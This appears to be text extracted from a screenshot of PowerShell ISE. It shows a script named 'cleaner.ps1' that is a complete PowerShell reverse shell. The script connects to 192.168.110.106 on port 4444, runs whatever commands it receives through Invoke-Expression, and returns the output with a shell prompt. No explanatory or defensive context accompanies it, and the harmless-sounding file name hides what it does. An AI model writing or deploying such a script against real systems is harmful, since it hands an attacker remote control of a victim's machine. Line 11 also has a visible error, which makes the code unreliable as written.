 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
cleaner.ps1
1 $client = New-Object System.Net.Sockets.TcpClient("192.168.110.106",4444)
2
3 $stream = $client.GetStream()
4
5 $buffer = New-Object byte[] 1024
6
7 while ($true){
8
9 $bytesRead = $stream.Read($buffer, 0, $buffer.length)
10
11 if (bytesRead -le 0){break}
12
13 $command = [System.Text.Encoding]::ASCII.GetString($buffer, 0, $bytesRead)
14
15 try{
16 $output = Invoke-Expression $command 2>&1 | Out-String
17 } catch {
18
19 $output = $_.ToString()
20 }
21
22 $prompt = "PS " + (Get-Location).Path + "> "
23 $fullOutput = $output + $prompt
24
25 $response = [System.Text.Encoding]::ASCII.GetBytes($fullOutput)
26 $stream.Write($response, 0, $response.Length)
27
28 }
29